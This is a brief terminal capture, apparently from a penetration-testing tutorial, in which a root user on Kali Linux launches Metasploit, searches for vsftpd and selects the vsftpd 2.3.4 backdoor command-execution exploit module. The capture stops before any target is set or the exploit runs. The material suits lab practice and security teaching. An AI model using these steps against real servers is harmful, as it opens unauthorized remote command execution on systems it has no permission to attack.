 File Actions Edit View Help
┌──(root㉿kali)-[/home/arvind]
└─# msfconsole
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact